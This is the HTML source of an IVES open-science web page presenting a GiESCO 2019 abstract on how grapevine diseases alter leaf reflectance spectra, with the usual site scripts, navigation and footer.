var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"4380","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"5f3d76dbf6"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/4380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=4380' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-4380-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/4380/et-core-unified-tb-43-4380.min.css?ver=1765385677" /><link rel="stylesheet" id="et-core-unified-4380-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/4380/et-core-unified-4380.min.css?ver=1765385677" /></head>
<body class="wp-singular post-template-default single single-post postid-4380 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-4380" class="et_pb_post post-4380 post type-post status-publish format-standard hentry category-giesco-2019 category-ives-conference-series category-precision-viticulture-new-technologies-and-vineyard-mechanization tag-giesco-2019 tag-ives-conference-series">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg" alt="GiESCO 2019 banner" title="ICS-banniere-GiESCO-2019-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24824" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/giesco/"><span property="name">GiESCO</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/giesco/giesco-2019/"><span property="name">GiESCO 2019</span></a><meta property="position" content="4"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Disease‐induced alterations in the reflectance spectrum of grape leaves</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Disease‐induced alterations in the reflectance spectrum of grape leaves</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Context and purpose of the study</strong> ‐ Phytopathogenic diseases impact the development and yield of grapevines, resulting in economical, social and environmental losses. Sick plants have their metabolism changed, leading to alterations in their reflectance spectra. Little is known on these alterations, and a better knowledge could be used in the development of sensors able to detect diseases through fast, non‐ destructive techniques. The present study was aimed at detecting spectral changes on the reflectance spectra of vines of cv. Cabernet Sauvignon, with early symptoms of downy mildew, powdery mildew, black‐ foot and Petri disease, describing the spectral domains where alterations are measurable with respect to healthy control vines. This information can be used to the development of low‐cost devices which can perform real‐time field measurements to early assessment of vineyard health status.</p>
<p><strong>Material and methods</strong> ‐ Plants of Cabernet Sauvignon grown in pots and kept in a greenhouse were inoculated with the pathogens causing mildew, powdery mildew, black‐foot and Petri disease. In early stages of disease development, reflectance measurements were performed using a FieldSpec 3 spectroradiometer, which were compared with data from healthy plants. The investigation began with discriminant analysis, which revealed that symptomatic plants are indeed separated from the control ones. Reflectance spectra were therefore further investigated and alterations on the shape of the spectra, characteristic of each disease, were looked for. The disease descriptors were based on ratios between spectral features internal to a spectrum, a procedure which allowed the derivation of parameters intrinsic to each disease.</p>
<p><strong>Results</strong> ‐ A set of thresholds, which are the intensity ratios of reflectance at selected wavelengths, was derived for the studied diseases. The selected wavelength ratios were 443/496, 443/573, 443/695, 443/1900, 496/573, 496/695, 516/1900, and 1900/2435 (values in nanometers), for which the spectra from symptomatic plants present shape changes of as much as 20% in reflectance with respect to healthy plants. The observed spectral deformations are larger for black‐foot and powdery mildew, but some wavelength ratios are also indicators of downy mildew and Petri disease. Data from near‐infrared are in general more useful, compared with measurements at 1900 and 2435nm.</p>
<p><!-- /divi:paragraph --></p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/pithan-garrido-et-al/">Download the PDF</a>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: June 22, 2020</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: GiESCO 2019</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Pâmela PITHAN (1), Lucas GARRIDO (3), Diniz ARRUDA (1), Adriane THUM (1,2), Rosemary HOFF (3), Jorge DUCATI (1)</p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>(1) Universidade Federal do Rio Grande do Sul, Av. Bento Goncalves 9500, 91501-970 Porto Alegre, Brazil<br />(2) Universidade do Vale do Rio dos Sinos, Av. Unisinos 950, 93020-190 São Leopoldo, Brazil<br />(3) Empresa Brasileira de Pesquisa Agropecuária, R. Livramento 515, 95701-008 Bento Gonçalves, Brazil</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="qhpngv[at]vs.hsetf.oe" class="mail-link" data-wpel-link="ignore"><span id="eeb-51174-757708"></span><script type="text/javascript">document.getElementById("eeb-51174-757708").innerHTML = eval(decodeURIComponent("%27%64%75%63%61%74%69%40%69%66%2e%75%66%72%67%73%2e%62%72%27"))</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Grapevine diseases, leaf reflectance, spectroradiometry, disease detection</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">GiESCO 2019 | IVES Conference Series</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-41471"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/41471/">EFFECTS OF INDUCED SUNBURN DAMAGES ON WHITE WINE PROPERTIES</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Climate change is a great challenge for the environment and affects the wine industry as well. Sunburn damage of sensitive grapes increase with severe heat periods. Besides significant loss of yield sunburn, modifies sensory properties of the wines and may cause climate-related off-flavours. To initiate sunburn in a controlled way, in 2021 sunburn was directly induced in the vineyard with the GrapeBurner device, exposing grapes of the varieties Riesling and Pinot Blanc with UV and IR radiation. This device was first assembled by Kai Müller of the university in Geisenheim and consists of a carriage with 6 UV/IR lamps. A 15 min irradiation was applied in early September at 60°Oe. Due to the colder season in 2021 the grapes were not harmed by  previous sunburn damage.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/41471/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-9988"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/9988/">Terroir and Typicity: proposed definitions for two essential concepts in the understanding of Geographical Indications  and sustainable development</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The content of this communication arises from the deliberations of a working group mandated within the framework of the INRA-INAO 2000-2003 research convention, which brought together INAO representatives and researchers who had worked on AOCs or PGIs, in disciplines from the sphere of the humanities (consumer science, marketing, rural development) and biotechnical sciences (agronomy, animal production science, technology, biochemistry).</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/9988/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-41034"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/41034/">MOVING FROM SULFITES TO BIOPROTECTION: WHICH IMPACT ON CHARDONNAY WINE?</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Over the last few years, several tools have been developed to reduce the quantity of sulfites used during winemaking, including bioprotection. Although its effectiveness in preventing the development of spoilage microorganisms has been proven, few data are available on the impact of sulfite substitution by bioprotection on the final product. The objective of this study was therefore to characterize Chardonnay wines with the addition of sulfite or bioprotection in the pre-fermentation stage. The effects of both treatments on resulting matrices was evaluated at several scales: analysis of classical oenological parameters, antioxidant capacity, phenolic compounds, non-volatile metabolome and sensory profile.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/41034/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-49476"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/49476/">Determination of steviol glycosides in wine by HPLC</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The SCL laboratory in Bordeaux is one of the two official control laboratories for wine and wine products in france, under the authority of the ministry of finance and two of its general directorates: the DGCCRF (directorate general for competition, consumer affairs and fraud control) and the DGDDI (directorate general of customs and excise duties). In this capacity, it verifies the regulatory compliance of wines and investigates any possible falsifications or fraud. Steviol glycosides are natural sweeteners that are not authorized as additives in wine.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/49476/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-56375"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/56375/">Strigolactones as possible elicitors in sunburn defense mechanisms in grapes: preliminary results</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Due to altered climatic conditions, grape berry sunburn has become one of the main challenges in contemporary viticulture.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/56375/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
